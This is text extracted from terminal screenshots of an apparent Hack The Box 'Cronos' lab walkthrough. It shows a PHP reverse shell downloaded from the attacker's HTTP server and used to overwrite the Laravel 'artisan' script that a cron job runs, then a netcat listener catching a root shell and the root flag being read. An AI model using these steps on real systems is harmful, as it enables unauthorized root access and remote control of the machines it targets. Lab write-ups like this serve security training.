 minion.jpg
swdsaomiao
Google Chr...
dayuBeep
dayuTenten
dayuCronos
/bin/bash 72x34
www-data@cronos:/var/www/laravel$ ls -la
ls -la
total 2020
drwxr-xr-x 13 www-data www-data 4096 May 14 09:37 .
drwxr-xr-x 5 root root 4096 Apr 9 2017 ..
-rw-r--r-- 1 www-data www-data 572 Apr 9 2017 .env
drwxr-xr-x 8 www-data www-data 4096 Apr 9 2017 .git
-rw-r--r-- 1 www-data www-data 111 Apr 9 2017 .gitattributes
-rw-r--r-- 1 www-data www-data 117 Apr 9 2017 .gitignore
-rw-r--r-- 1 www-data www-data 727 Apr 9 2017 CHANGELOG.md
drwxr-xr-x 6 www-data www-data 4096 Apr 9 2017 app
-rwxr-xr-x 1 www-data www-data 1646 Apr 9 2017 artisan
drwxr-xr-x 3 www-data www-data 4096 Apr 9 2017 bootstrap
-rw-r--r-- 1 www-data www-data 1300 Apr 9 2017 composer.json
-rw-r--r-- 1 www-data www-data 121424 Apr 9 2017 composer.lock
-rwxr-xr-x 1 www-data www-data 1836198 Apr 9 2017 composer.phar
drwxr-xr-x 2 www-data www-data 4096 Apr 9 2017 config
drwxr-xr-x 5 www-data www-data 4096 Apr 9 2017 database
-rw-r--r-- 1 www-data www-data 1062 Apr 9 2017 package.json
-rw-r--r-- 1 www-data www-data 5493 May 14 09:33 php-reverse-shell.p
hp
-rw-r--r-- 1 www-data www-data 1055 Apr 9 2017 phpunit.xml
drwxr-xr-x 4 www-data www-data 4096 Apr 9 2017 public
-rw-r--r-- 1 www-data www-data 3424 Apr 9 2017 readme.md
drwxr-xr-x 5 www-data www-data 4096 Apr 9 2017 resources
drwxr-xr-x 2 www-data www-data 4096 Apr 9 2017 routes
-rw-r--r-- 1 www-data www-data 563 Apr 9 2017 server.php
drwxr-xr-x 5 www-data www-data 4096 Apr 9 2017 storage
drwxr-xr-x 4 www-data www-data 4096 Apr 9 2017 tests
drwxr-xr-x 31 www-data www-data 4096 Apr 9 2017 vendor
-rw-r--r-- 1 www-data www-data 555 Apr 9 2017 webpack.mix.js
www-data@cronos:/var/www/laravel$ mv php-reverse-shell.php artisan
mv php-reverse-shell.php artisan
www-data@cronos:/var/www/laravel$
/bin/bash 72x34
root@kali:~/Desktop/dayuCronos# nc -vlp 8888
listening on [any] 8888 ...
connect to [10.10.14.51] from cronos.htb [10.10.10.13] 58250
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 201
7 x86_64 x86_64 x86_64 GNU/Linux
09:38:01 up 17:36, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# ls /root
root.txt
# cat /root/root/txt
cat: /root/root/txt: No such file or directory
# cat /root/root.txt
c79d02fd3a0
#
/bin/bash 146x7
root@kali:~/Desktop/dayuCronos# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.13 - - [14/May/2020 02:35:21] "GET /php-reverse-shell.php HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745